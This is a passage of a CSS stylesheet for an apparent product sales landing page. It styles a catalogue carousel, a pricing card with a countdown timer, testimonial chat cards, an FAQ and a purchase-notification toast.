  border-radius: 50px;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-sm);
  font-weight: 500;
  letter-spacing: 0.02em;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s var(--ease-out-quart),
              border-color 0.3s var(--ease-out-quart),
              transform 0.3s var(--ease-out-quart);
}
.who-tab:hover {
  color: var(--sage-deep);
  border-color: var(--sage-soft);
}
.who-tab.is-active {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
}
.who-tab-icon { flex-shrink: 0; }

.who-panels {
  position: relative;
  max-width: 1080px;
  margin: 0 auto;
}
.who-panel {
  display: none;
  animation: fadeIn 0.6s var(--ease-out-quart);
}
.who-panel.is-active { display: block; }
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}
.who-content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  align-items: center;
}
.who-text h3 {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 3.4vw, 40px);
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 18px;
  color: var(--ink);
}
.who-text > p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  line-height: 1.6;
  margin-bottom: 24px;
  max-width: 44ch;
}
.who-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.who-list li {
  padding: 11px 0 11px 28px;
  color: var(--ink);
  font-size: var(--t-sm);
  border-bottom: 1px solid var(--linen);
  position: relative;
}
.who-list li:last-child { border-bottom: none; }
.who-list li::before {
  content: '';
  position: absolute;
  left: 0;
  top: 18px;
  width: 14px;
  height: 1px;
  background: var(--terracotta);
}

/* Image slot for the tab */
.who-image-slot {
  aspect-ratio: 4 / 5;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  overflow: hidden;
  position: relative;
  max-width: 420px;
  margin: 0 auto;
}
.who-image-slot img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* ─────────────────────────────────────────────
   HOW IT WORKS
   Big numbers, simple icons, clear progression
   ───────────────────────────────────────────── */
.how-section {
  background: var(--paper);
}
.how-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 64px;
}
.how-eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  background: var(--blush-soft);
  padding: 8px 16px;
  border-radius: 50px;
  margin-bottom: 22px;
}
.how-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.how-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.how-steps {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
  margin-bottom: 40px;
  position: relative;
}
.how-steps::before {
  content: '';
  position: absolute;
  top: 56px;
  left: 16%;
  right: 16%;
  height: 2px;
  background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
  background-size: 12px 2px;
  background-repeat: repeat-x;
  z-index: 0;
  opacity: 0.5;
}

.how-step {
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 40px 28px 32px;
  text-align: center;
  position: relative;
  z-index: 1;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.how-step:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.how-step-num {
  position: absolute;
  top: -18px;
  left: 50%;
  transform: translateX(-50%);
  width: 44px;
  height: 44px;
  background: var(--terracotta);
  color: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Fraunces', serif;
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  box-shadow: 0 6px 14px oklch(58% 0.130 35 / 0.32);
  border: 3px solid var(--paper);
}
.how-step-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: 50%;
  color: var(--sage-deep);
  margin: 8px auto 22px;
}
.how-step h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  color: var(--ink);
}
.how-step p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  line-height: 1.55;
  margin: 0 auto;
  max-width: 32ch;
}
.how-cta {
  text-align: center;
}

/* ─────────────────────────────────────────────
   CATALOG CAROUSEL
   Full-bleed scroll-snap horizontal carousel.
   ───────────────────────────────────────────── */
.catalog-section {
  padding: 72px 0 60px;
  background: var(--paper);
  overflow: hidden;
}
.catalog-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 48px;
}
.catalog-intro h2 {
  font-size: clamp(34px, 4.4vw, 54px);
}
.catalog-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.catalog-intro p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 22px auto 0;
  max-width: 60ch;
}

.catalog-carousel {
  position: relative;
  margin-bottom: 36px;
}
.catalog-track {
  display: flex;
  gap: 24px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  padding: 12px 28px 32px;
  scrollbar-width: none;
  -ms-overflow-style: none;
  scroll-padding: 28px;
}
.catalog-track::-webkit-scrollbar { display: none; }

/* Center first/last so they don't stick to viewport edges */
.catalog-track::before,
.catalog-track::after {
  content: '';
  flex: 0 0 max(0px, calc((100vw - 1180px) / 2 - 24px));
}

.catalog-card {
  flex: 0 0 260px;
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  scroll-snap-align: start;
  transition: transform 0.6s var(--ease-out-expo),
              box-shadow 0.6s var(--ease-out-expo);
  display: flex;
  flex-direction: column;
  position: relative;
}
.catalog-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 24px 50px -24px oklch(38% 0.045 145 / 0.28);
}
.catalog-media {
  aspect-ratio: 1 / 1;
  background: var(--paper-warm);
  overflow: hidden;
  position: relative;
  border-radius: var(--r-lg);
  border: 1px solid var(--linen);
}
.catalog-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.4s var(--ease-out-expo);
}
.catalog-card:hover .catalog-media img {
  transform: scale(1.05);
}

/* Price pill — floating badge on top of image */
.catalog-pricepill {
  position: absolute;
  left: 50%;
  bottom: 16px;
  transform: translateX(-50%);
  background: var(--sage-deep);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Inter', sans-serif;
  box-shadow: 0 6px 16px oklch(20% 0.012 145 / 0.3);
  white-space: nowrap;
  z-index: 2;
}
.catalog-pricepill--alt {
  background: var(--terracotta-deep);
}

/* Marquee variant — for pill text too long to fit the card without clipping */
.catalog-pricepill--marquee {
  max-width: calc(100% - 24px);
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
  -webkit-mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
          mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
}
.catalog-pricepill-track {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  animation: pricepill-scroll 9s linear infinite;
}
.catalog-pricepill--marquee:hover .catalog-pricepill-track {
  animation-play-state: paused;
}
.catalog-pricepill-track span {
  position: relative;
  padding-right: 28px;
}
.catalog-pricepill-track span::after {
  content: '•';
  position: absolute;
  right: 10px;
  opacity: 0.6;
}
@keyframes pricepill-scroll {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}
@media (prefers-reduced-motion: reduce) {
  .catalog-pricepill-track { animation: none; }
}

.catalog-body {
  padding: 18px 8px 6px;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
.catalog-body h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 600;
  line-height: 1.2;
  color: var(--ink);
  margin: 0;
}

/* Carousel controls */
.catalog-controls {
  display: flex;
  justify-content: center;
  gap: 12px;
}
.catalog-arrow {
  width: 48px;
  height: 48px;
  background: var(--paper);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  border-radius: 50%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s,
              border-color 0.3s,
              transform 0.3s;
}
.catalog-arrow:hover {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
  transform: translateY(-2px);
}
.catalog-arrow[disabled] {
  opacity: 0.35;
  cursor: not-allowed;
  transform: none !important;
  background: var(--paper);
  color: var(--ink-mute);
  border-color: var(--linen);
}

.catalog-footnote {
  text-align: center;
  font-size: var(--t-xs);
  color: var(--ink-mute);
  max-width: 64ch;
  margin: 28px auto 0;
  line-height: 1.6;
  letter-spacing: 0.01em;
}

/* ─────────────────────────────────────────────
   BONUS STACK
   Premium magazine rows. Image + body side by side
   on desktop, stacked card on mobile.
   ───────────────────────────────────────────── */
.bonus-section {
  background: var(--paper);
  padding: 72px 0;
  position: relative;
}
.bonus-section::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 60px;
  height: 1px;
  background: var(--sage-soft);
}
.bonus-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.bonus-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 50px;
  background: var(--blush-soft);
  color: var(--terracotta-deep);
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  margin-bottom: 22px;
}
.bonus-intro h2 {
  font-size: clamp(30px, 4vw, 46px);
  margin-bottom: 14px;
}
.bonus-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 50ch;
}

/* Card grid */
.bonus-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 32px;
  max-width: 1080px;
  margin: 0 auto;
}
.bonus-card {
  display: flex;
  flex-direction: column;
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  overflow: hidden;
  transition: transform 0.3s var(--ease-out-quart), box-shadow 0.3s var(--ease-out-quart);
}
.bonus-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.bonus-card-image {
  aspect-ratio: 4 / 3;
  overflow: hidden;
  background: var(--paper-warm);
  border-bottom: 1px solid var(--linen);
  position: relative;
}
.bonus-card-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.2s var(--ease-out-expo);
}
.bonus-card:hover .bonus-card-image img {
  transform: scale(1.04);
}
.bonus-card-tag {
  position: absolute;
  top: 14px;
  left: 14px;
  z-index: 3;
  background: var(--terracotta);
  color: var(--paper);
  padding: 6px 14px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-xs);
  font-weight: 800;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  box-shadow: 0 6px 16px oklch(58% 0.130 35 / 0.32);
}

/* Text body */
.bonus-card-body {
  padding: 22px 22px 24px;
  display: flex;
  flex-direction: column;
  flex: 1;
}
.bonus-card-eyebrow {
  font-size: var(--t-xs);
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 10px;
}
.bonus-card-body h3 {
  font-family: 'Fraunces', serif;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 12px;
  color: var(--ink);
  letter-spacing: -0.01em;
}
.bonus-card-body h3 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-card-body p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  line-height: 1.6;
  margin: 0 0 20px;
  flex: 1;
}
.bonus-card-price {
  display: flex;
  align-items: center;
  gap: 10px;
  padding-top: 16px;
  border-top: 1px dashed var(--linen);
  flex-wrap: wrap;
}
.bonus-check-dot {
  flex-shrink: 0;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: oklch(85% 0.090 145);
  color: oklch(28% 0.085 145);
  display: flex;
  align-items: center;
  justify-content: center;
}
.bonus-card-was {
  font-size: var(--t-sm);
  color: var(--ink-mute);
  text-decoration: line-through;
  text-decoration-thickness: 1.5px;
}
.bonus-card-free {
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.04em;
  color: oklch(30% 0.085 145);
}

/* ─────────────────────────────────────────────
   MEGA OFFER — pricing card
   Cream background, yellow SPECIAL OFFER pill,
   dashed-border timer card, LAUNCH OFFER tag,
   terracotta product name, big black price,
   green checklist, dashed bonuses box,
   full-width green CTA.
   ───────────────────────────────────────────── */
.po-offer {
  background:
    radial-gradient(ellipse at 20% 0%, var(--blush-soft) 0%, transparent 60%),
    radial-gradient(ellipse at 80% 100%, var(--sage-wash) 0%, transparent 55%),
    var(--paper-warm);
  padding: 60px 20px 80px;
  position: relative;
  overflow: hidden;
}
.po-offer > * {
  position: relative;
  z-index: 1;
}

/* Top section */
.po-top {
  max-width: 480px;
  margin: 0 auto 32px;
  text-align: center;
}
.po-pill-stack {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
  margin-bottom: 18px;
}
.po-pill {
  display: inline-block;
  padding: 10px 24px;
  border-radius: 12px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  letter-spacing: 0.08em;
  font-size: 18px;
}
.po-pill-yellow {
  background: oklch(78% 0.150 75);
  color: var(--ink);
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
}
.po-pill-script {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 500;
  font-size: 28px;
  color: var(--terracotta-deep);
  margin-top: 8px;
  font-variation-settings: "opsz" 144;
}
.po-subtitle {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin-bottom: 26px;
}

/* Timer card — dashed border, cream bg */
.po-timer-card {
  border: 2px dashed var(--terracotta);
  border-radius: var(--r-lg);
  padding: 18px 22px;
  background: var(--paper);
  display: inline-block;
}
.po-timer-label {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  margin-bottom: 12px;
}
.po-timer-clock {
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 6px;
}
.po-timer-unit {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r);
  padding: 10px 14px 8px;
  min-width: 66px;
  display: flex;
  flex-direction: column;
  align-items: center;
  box-shadow: 0 2px 0 var(--linen);
}
.po-timer-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 600;
  color: var(--ink);
  line-height: 1;
  font-variant-numeric: tabular-nums;
  letter-spacing: -0.02em;
}
.po-timer-lbl {
  font-size: 9px;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--ink-mute);
  margin-top: 6px;
  font-weight: 700;
}
.po-timer-sep {
  align-self: center;
  font-family: 'Fraunces', serif;
  font-size: 24px;
  color: var(--terracotta);
  font-weight: 600;
  margin-top: -10px;
}

/* The card */
.po-card {
  max-width: 460px;
  margin: 0 auto;
  background: var(--paper);
  border: 3px solid var(--terracotta);
  border-radius: 24px;
  padding: 40px 28px 28px;
  text-align: center;
  position: relative;
  box-shadow: 0 20px 60px -20px oklch(58% 0.130 35 / 0.3);
}

/* Launch tag floating */
.po-launch-tag {
  position: absolute;
  top: -16px;
  left: 50%;
  transform: translateX(-50%);
  background: oklch(78% 0.150 75);
  color: var(--ink);
  padding: 8px 22px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
  white-space: nowrap;
}

/* Product name */
.po-product-name {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 6vw, 36px);
  font-weight: 700;
  color: var(--terracotta-deep);
  line-height: 1;
  letter-spacing: 0.02em;
  margin: 12px 0 6px;
  text-transform: uppercase;
}
.po-product-bundle {
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--ink-mute);
  font-weight: 600;
  margin-bottom: 22px;
}

/* Price row */
.po-price-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 4px;
}
.po-price-was {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  color: var(--ink-mute);
  text-decoration: line-through;
  text-decoration-thickness: 1.5px;
}
.po-price-save {
  background: oklch(85% 0.090 145);
  color: oklch(35% 0.085 145);
  padding: 4px 10px;
  border-radius: 6px;
  font-family: 'Inter', sans-serif;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 0.1em;
}
.po-price-now {
  font-family: 'Fraunces', serif;
  font-size: 84px;
  font-weight: 700;
  color: var(--ink);
  line-height: 1;
  letter-spacing: -0.04em;
  margin: 4px 0 4px;
}
.po-price-meta {
  font-size: var(--t-xs);
  color: var(--ink-mute);
  margin-bottom: 24px;
}

/* Checklist */
.po-checklist {
  list-style: none;
  margin: 0 0 20px;
  padding: 18px 16px;
  background: var(--paper-warm);
  border-radius: var(--r-lg);
  text-align: left;
}
.po-checklist li {
  display: grid;
  grid-template-columns: auto auto 1fr;
  align-items: start;
  gap: 8px;
  padding: 8px 0;
  font-size: var(--t-sm);
  color: var(--ink);
  line-height: 1.5;
}
.po-check {
  color: oklch(58% 0.130 150);
  font-weight: 700;
  font-size: 16px;
  line-height: 1.4;
}
.po-emoji {
  font-size: 16px;
  line-height: 1.4;
}
.po-li-text {
  line-height: 1.45;
}
.po-li-text em {
  font-style: italic;
  font-family: 'Fraunces', serif;
  color: var(--ink-soft);
  font-variation-settings: "opsz" 144;
  font-weight: 400;
}
.po-checklist li strong {
  color: var(--ink);
  font-weight: 700;
}
/* Highlighted item — LIFETIME access */
.po-li-highlight {
  margin-top: 6px;
  padding: 10px 12px !important;
  background: oklch(85% 0.090 145);
  border-radius: var(--r);
  border: 1px solid oklch(72% 0.110 150);
}
.po-li-highlight strong {
  color: oklch(28% 0.085 145);
}
.po-li-highlight .po-check {
  color: oklch(40% 0.110 150);
}

/* Bonuses callout */
.po-bonuses {
  border: 2px dashed oklch(78% 0.150 75);
  background: oklch(98% 0.040 75 / 0.7);
  border-radius: var(--r-lg);
  padding: 14px 16px;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 22px;
  text-align: left;
}
.po-bonuses-icon {
  width: 50px;
  height: 50px;
  background: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--terracotta-deep);
  flex-shrink: 0;
  border: 1px solid oklch(82% 0.080 65);
}
.po-bonuses-title {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.06em;
  color: var(--ink);
  line-height: 1.2;
  margin-bottom: 6px;
}
.po-bonuses-meta {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-xs);
}
.po-bonuses-today {
  background: oklch(60% 0.130 150);
  color: var(--paper);
  padding: 4px 8px;
  border-radius: 4px;
  font-weight: 800;
  letter-spacing: 0.06em;
  font-size: 10px;
}

/* CTA button — full-width green */
.po-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  background: oklch(58% 0.130 150);
  color: var(--paper);
  padding: 18px 20px;
  border-radius: var(--r-lg);
  text-decoration: none;
  box-shadow: 0 4px 0 oklch(45% 0.110 150),
              0 12px 24px -6px oklch(58% 0.130 150 / 0.4);
  transition: transform 0.3s var(--ease-out-quart),
              box-shadow 0.3s var(--ease-out-quart),
              background-color 0.3s;
  cursor: pointer;
}
.po-btn:hover {
  background: oklch(52% 0.140 150);
  transform: translateY(-2px);
  box-shadow: 0 6px 0 oklch(45% 0.110 150),
              0 14px 28px -6px oklch(58% 0.130 150 / 0.5);
}
.po-btn:active {
  transform: translateY(2px);
  box-shadow: 0 2px 0 oklch(45% 0.110 150),
              0 8px 16px -4px oklch(58% 0.130 150 / 0.4);
}
.po-btn-main {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: 18px;
  letter-spacing: 0.02em;
}
.po-btn-sub {
  font-size: 11px;
  letter-spacing: 0.06em;
  opacity: 0.85;
  font-weight: 500;
}

/* ─────────────────────────────────────────────
   CHAT TESTIMONIALS — WhatsApp-style cards
   Three side-by-side chats with photo bubbles.
   Stack on mobile.
   ───────────────────────────────────────────── */
.chat-section {
  background: var(--paper-warm);
}
.chat-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.chat-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.chat-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  max-width: 1180px;
  margin: 0 auto;
}

.chat-card {
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
  display: flex;
  flex-direction: column;
  border: 1px solid var(--linen);
}

.chat-header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px 16px;
  background: oklch(35% 0.085 150);
  color: var(--paper);
}
.chat-avatar {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--paper);
  font-family: 'Fraunces', serif;
  font-size: 18px;
  font-weight: 600;
  flex-shrink: 0;
}
.chat-avatar-1 { background: linear-gradient(135deg, oklch(70% 0.090 30), oklch(58% 0.130 35)); }
.chat-avatar-2 { background: linear-gradient(135deg, oklch(70% 0.080 80), oklch(58% 0.110 70)); }
.chat-avatar-3 { background: linear-gradient(135deg, oklch(70% 0.070 145), oklch(52% 0.055 145)); }
.chat-meta {
  flex: 1;
  min-width: 0;
}
.chat-name {
  font-weight: 600;
  font-size: var(--t-sm);
  color: var(--paper);
  margin-bottom: 2px;
}
.chat-status {
  font-size: 11px;
  color: oklch(85% 0.040 150);
  display: flex;
  align-items: center;
  gap: 6px;
}
.chat-online-dot {
  width: 7px;
  height: 7px;
  background: oklch(75% 0.180 145);
  border-radius: 50%;
}
.chat-header-icons {
  display: flex;
  align-items: center;
  gap: 14px;
  color: oklch(78% 0.030 150);
  opacity: 0.85;
}
.chat-header-icons svg {
  flex-shrink: 0;
}
/* Date separator pill INSIDE the chat body, WhatsApp-style */
.chat-date-sep {
  text-align: center;
  margin: 4px 0 10px;
}
.chat-date-sep span {
  display: inline-block;
  background: oklch(88% 0.025 75 / 0.9);
  color: oklch(40% 0.020 145);
  padding: 4px 12px;
  border-radius: 50px;
  font-size: 10px;
  letter-spacing: 0.16em;
  font-weight: 700;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.08);
}

.chat-body {
  flex: 1;
  background:
    radial-gradient(ellipse 200px 80px at 30% 20%, oklch(94% 0.020 145 / 0.6), transparent),
    radial-gradient(ellipse 200px 100px at 70% 70%, oklch(92% 0.030 75 / 0.4), transparent),
    oklch(96% 0.015 75);
  padding: 18px 14px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-height: 300px;
}
.chat-bubble {
  max-width: 85%;
  padding: 9px 12px;
  border-radius: 12px;
  font-size: var(--t-sm);
  line-height: 1.4;
  position: relative;
  word-wrap: break-word;
}
.chat-bubble p {
  margin: 0;
  color: var(--ink);
  font-size: var(--t-sm);
  line-height: 1.4;
}
.chat-bubble-in {
  background: var(--paper);
  align-self: flex-start;
  border-top-left-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-bubble-out {
  background: oklch(86% 0.075 145);
  align-self: flex-end;
  border-top-right-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-time {
  display: block;
  font-size: 10px;
  color: var(--ink-mute);
  margin-top: 3px;
  text-align: right;
}
.chat-checks {
  color: oklch(55% 0.140 235);
  font-weight: 700;
  margin-left: 4px;
}
.chat-bubble-img {
  padding: 5px;
  max-width: 70%;
}
.chat-photo {
  aspect-ratio: 4/5;
  background:
    repeating-linear-gradient(45deg,
      oklch(92% 0.020 75) 0 16px,
      oklch(88% 0.025 70) 16px 17px);
  border-radius: 8px;
  margin-bottom: 4px;
  position: relative;
  overflow: hidden;
}
.chat-photo:not(:has(img))::after {
  content: '📷 photo slot';
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--ink-mute);
  font-size: 11px;
  font-family: 'Fraunces', serif;
  font-style: italic;
}
.chat-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
  display: block;
}

.chat-footer {
  padding: 12px 16px;
  background: var(--paper);
  border-top: 1px solid var(--linen);
  text-align: center;
}
.chat-location {
  font-size: var(--t-xs);
  color: var(--ink-soft);
  letter-spacing: 0.02em;
}

/* ─────────────────────────────────────────────
   GUARANTEE
   ───────────────────────────────────────────── */
.guarantee {
  text-align: center;
  max-width: 720px;
  margin: 0 auto;
}
.guarantee-seal {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 110px;
  height: 110px;
  background: var(--paper);
  border: 2px solid var(--sage);
  border-radius: 50%;
  margin-bottom: 32px;
  color: var(--sage-deep);
}
.guarantee h2 { margin-bottom: 20px; }
.guarantee p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 0 auto 16px;
  line-height: 1.65;
}

/* ─────────────────────────────────────────────
   FAQ — accordion, no cards
   ───────────────────────────────────────────── */
.faq {
  max-width: 800px;
  margin: 0 auto;
}
.faq-item {
  border-bottom: 1px solid var(--linen);
}
.faq-q {
  width: 100%;
  background: none;
  border: none;
  padding: 28px 0;
  text-align: left;
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  color: var(--ink);
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 24px;
  transition: color 0.3s var(--ease-out-quart);
}
.faq-q:hover { color: var(--sage-deep); }
.faq-q .plus {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1px solid var(--sage-soft);
  color: var(--sage);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  transition: transform 0.4s var(--ease-out-quart),
              background 0.3s,
              color 0.3s;
  font-size: 16px;
  line-height: 1;
}
.faq-item.open .faq-q .plus {
  transform: rotate(45deg);
  background: var(--sage);
  color: var(--paper);
  border-color: var(--sage);
}
.faq-a {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.5s var(--ease-out-expo);
}
.faq-a-inner {
  padding: 0 0 28px;
  color: var(--ink-soft);
  line-height: 1.65;
  max-width: 64ch;
}
.faq-item.open .faq-a {
  max-height: 400px;
}

/* ─────────────────────────────────────────────
   FINAL CTA
   ───────────────────────────────────────────── */
.final {
  text-align: center;
  padding: 120px 0;
}
.final h2 {
  font-size: clamp(34px, 4.5vw, 60px);
  max-width: 16ch;
  margin: 0 auto 24px;
}
.final h2 em {
  color: var(--terracotta-deep);
  font-style: italic;
  font-variation-settings: "opsz" 144;
}
.final p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  max-width: 520px;
  margin: 0 auto 40px;
}

/* ─────────────────────────────────────────────
   FOOTER
   ───────────────────────────────────────────── */
footer {
  background: var(--sage-deep);
  color: oklch(82% 0.020 145);
  padding: 48px 0 28px;
  text-align: center;
  font-size: var(--t-sm);
}
.footer-brand {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  color: var(--paper);
  margin-bottom: 6px;
  letter-spacing: 0.01em;
}
.footer-tag {
  font-size: var(--t-sm);
  color: oklch(75% 0.025 145);
  margin: 0 auto 24px;
  font-style: italic;
  font-family: 'Fraunces', serif;
}
footer .copy {
  color: oklch(65% 0.020 145);
  font-size: var(--t-xs);
}
.footer-link {
  color: oklch(78% 0.030 145);
  text-decoration: underline;
  text-underline-offset: 2px;
}
.footer-link:hover {
  color: var(--paper);
}

/* ─────────────────────────────────────────────
   PURCHASE TOAST
   Social proof: rotating "X from Y just purchased" notification,
   injected via js/purchase-toast.js.
   ───────────────────────────────────────────── */
.pt-toast {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 9999;
  background: var(--paper-warm, #faf6ef);
  border: 1px solid oklch(86% 0.020 90 / 1);
  border-radius: 14px;
  padding: 12px 16px 12px 14px;
  box-shadow: 0 18px 40px -16px oklch(38% 0.045 145 / 0.32);
  display: flex;
  align-items: center;
  gap: 12px;
  max-width: 320px;
  font-family: 'Inter', system-ui, sans-serif;
  transform: translateY(140%);
  opacity: 0;
  transition: transform 0.55s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.4s ease;
  pointer-events: none;
}
.pt-toast.show {
  transform: translateY(0);
  opacity: 1;
  pointer-events: auto;
}
.pt-toast-icon {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: linear-gradient(135deg, oklch(85% 0.060 35), oklch(72% 0.090 30));
  display: grid;
  place-items: center;
  flex-shrink: 0;
  color: white;
  font-size: 18px;
}
.pt-toast-body {
  flex: 1;
  min-width: 0;
}
.pt-toast-line1 {
  font-size: 13px;
  color: oklch(20% 0.020 145);
  line-height: 1.35;
  margin: 0;
}
.pt-toast-line1 strong {
  font-weight: 600;
}
.pt-toast-line2 {
  font-size: 11px;
